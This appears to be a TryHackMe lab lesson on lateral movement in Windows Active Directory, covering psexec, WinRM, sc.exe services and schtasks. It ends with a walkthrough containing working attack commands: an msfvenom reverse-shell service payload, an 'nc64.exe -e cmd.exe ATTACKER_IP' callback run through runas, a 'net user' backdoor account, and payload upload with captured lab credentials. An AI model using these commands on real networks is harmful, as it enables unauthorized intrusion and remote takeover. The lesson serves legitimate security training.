This task will look at the available methods an attacker has to spawn a process remotely, allowing them to run commands on machines where they have valid credentials. Each of the techniques discussed uses slightly different ways to achieve the same purpose, and some of them might be a better fit for some specific scenarios.
Psexec
- Ports: 445/TCP (SMB)
- Required Group Memberships: Administrators
Psexec has been the go-to method when needing to execute processes remotely for years. It allows an administrator user to run commands remotely on any PC where he has access. Psexec is one of many Sysinternals Tools and can be downloaded here.

The way psexec works is as follows:
- Connect to Admin$ share and upload a service binary. Psexec uses psexesvc.exe as the name.
- Connect to the service control manager to create and run a service named PSEXESVC and associate the service binary with
C:\Windows\psexesvc.exe. - Create some named pipes to handle stdin/stdout/stderr.
To run psexec, we only need to supply the required administrator credentials for the remote host and the command we want to run (psexec64.exe is available under C:\tools in THMJMP2 for your convenience):
psexec64.exe \\MACHINE_IP -u Administrator -p Mypass123 -i cmd.exeRemote Process Creation Using WinRM
- Ports: 5985/TCP (WinRM HTTP) or 5986/TCP (WinRM HTTPS)
- Required Group Memberships: Remote Management Users
Windows Remote Management (WinRM) is a web-based protocol used to send Powershell commands to Windows hosts remotely. Most Windows Server installations will have WinRM enabled by default, making it an attractive attack vector.
To connect to a remote Powershell session from the command line, we can use the following command:
winrs.exe -u:Administrator -p:Mypass123 -r:target cmdWe can achieve the same from Powershell, but to pass different credentials, we will need to create a PSCredential object:
$username = 'Administrator';
$password = 'Mypass123';
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force;
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;
Once we have our PSCredential object, we can create an interactive session using the Enter-PSSession cmdlet:
Enter-PSSession -Computername TARGET -Credential $credentialPowershell also includes the Invoke-Command cmdlet, which runs ScriptBlocks remotely via WinRM. Credentials must be passed through a PSCredential object as well:
Invoke-Command -Computername TARGET -Credential $credential -ScriptBlock {whoami}Remotely Creating Services Using sc
- Ports:
- 135/TCP, 49152-65535/TCP (DCE/RPC)
- 445/TCP (RPC over SMB Named Pipes)
- 139/TCP (RPC over SMB Named Pipes)
- Required Group Memberships: Administrators
Windows services can also be leveraged to run arbitrary commands since they execute a command when started. While a service executable is technically different from a regular application, if we configure a Windows service to run any application, it will still execute it and fail afterwards.

We can create a service on a remote host with sc.exe, a standard tool available in Windows. When using sc, it will try to connect to the Service Control Manager (SVCCTL) remote service program through RPC in several ways:
- A connection attempt will be made using DCE/RPC. The client will first connect to the Endpoint Mapper (EPM) at port 135, which serves as a catalogue of available RPC endpoints and request information on the SVCCTL service program. The EPM will then respond with the IP and port to connect to SVCCTL, which is usually a dynamic port in the range of 49152-65535.

- If the latter connection fails, sc will try to reach SVCCTL through SMB named pipes, either on port 445 (SMB) or 139 (SMB over NetBIOS).
We can create and start a service named “THMservice” using the following commands:
sc.exe \\TARGET create THMservice binPath= "net user munra Pass123 /add" start= auto
sc.exe \\TARGET start THMservice
The “net user” command will be executed when the service is started, creating a new local user on the system. Since the operating system is in charge of starting the service, you won’t be able to look at the command output.
To stop and delete the service, we can then execute the following commands:
sc.exe \\TARGET stop THMservice
sc.exe \\TARGET delete THMservice
Creating Scheduled Tasks Remotely
Another Windows feature we can use is Scheduled Tasks. You can create and run one remotely with schtasks, available in any Windows installation. To create a task named THMtask1, we can use the following commands:
schtasks /s TARGET /RU "SYSTEM" /create /tn "THMtask1" /tr "<command/payload to execute>" /sc ONCE /sd 01/01/1970 /st 00:00

schtasks /s TARGET /run /TN "THMtask1"
We set the schedule type (/sc) to ONCE, which means the task is intended to be run only once at the specified time and date. Since we will be running the task manually, the starting date (/sd) and starting time (/st) won’t matter much anyway.
Since the system will run the scheduled task, the command’s output won’t be available to us, making this a blind attack.
Finally, to delete the scheduled task, we can use the following command and clean up after ourselves:
schtasks /S TARGET /TN "THMtask1" /DELETE /FLet’s Get to Work!
To complete this exercise, you will need to connect to THMJMP2 using the credentials assigned to you in Task 1 from http://distributor.za.tryhackme.com/creds. If you haven’t done so yet, click on the link and get credentials now. Once you have your credentials, connect to THMJMP2 via SSH:
ssh za\\<AD Username>@thmjmp2.za.tryhackme.com
For this exercise, we will assume we have already captured some credentials with administrative access:
User: ZA.TRYHACKME.COM\t1_leonard.summers
Password: EZpass4ever
We’ll show how to use those credentials to move laterally to THMIIS using sc.exe. Feel free to try the other methods, as they all should work against THMIIS.
While we have already shown how to use sc to create a user on a remote system (by using net user), we can also upload any binary we’d like to execute and associate it with the created service. However, if we try to run a reverse shell using this method, we will notice that the reverse shell disconnects immediately after execution. The reason for this is that service executables are different to standard .exe files, and therefore non-service executables will end up being killed by the service manager almost immediately. Luckily for us, msfvenom supports the exe-service format, which will encapsulate any payload we like inside a fully functional service executable, preventing it from getting killed.
To create a reverse shell, we can use the following command:
Note: Since you will be sharing the lab with others, you’ll want to use a different filename for your payload instead of “myservice.exe” to avoid overwriting someone else’s payload.
user@AttackBox$ msfvenom -p windows/shell/reverse_tcp -f exe-service LHOST=ATTACKER_IP LPORT=4444 -o myservice.exeWe will then proceed to use t1_leonard.summers credentials to upload our payload to the ADMIN$ share of THMIIS using smbclient from our AttackBox:
user@AttackBox$ smbclient -c 'put myservice.exe' -U t1_leonard.summers -W ZA '//thmiis.za.tryhackme.com/admin$/' EZpass4ever
 putting file myservice.exe as \myservice.exe (0.0 kb/s) (average 0.0 kb/s)
Once our executable is uploaded, we will set up a listener on the attacker’s machine to receive the reverse shell from msfconsole:
user@AttackBox$ msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST lateralmovement
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.10.10.16:4444
Alternatively, you can run the following one-liner on your Linux console to do the same:
user@AttackBox$ msfconsole -q -x "use exploit/multi/handler; set payload windows/shell/reverse_tcp; set LHOST lateralmovement; set LPORT 4444;exploit"Since sc.exe doesn’t allow us to specify credentials as part of the command, we need to use runas to spawn a new shell with t1_leonard.summer’s access token. Still, we only have SSH access to the machine, so if we tried something like runas /netonly /user:ZA\t1_leonard.summers cmd.exe, the new command prompt would spawn on the user’s session, but we would have no access to it. To overcome this problem, we can use runas to spawn a second reverse shell with t1_leonard.summers access token:
C:\> runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4443"Note: Remember that since you are using runas with the /netonly option, it will not bother to check if the provided credentials are valid (more info on this on the Enumerating AD room), so be sure to type the password correctly. If you don’t, you will see some ACCESS DENIED errors later in the room.
We can receive the reverse shell connection using nc in our AttackBox as usual:
user@AttackBox$ nc -lvp 4443And finally, proceed to create a new service remotely by using sc, associating it with our uploaded binary:
C:\> sc.exe \\thmiis.za.tryhackme.com create THMservice-3249 binPath= "%windir%\myservice.exe" start= auto
C:\> sc.exe \\thmiis.za.tryhackme.com start THMservice-3249
Be sure to change the name of your service to avoid clashing with other students.
Once you have started the service, you should receive a connection in your AttackBox from where you can access the first flag on t1_leonard.summers desktop.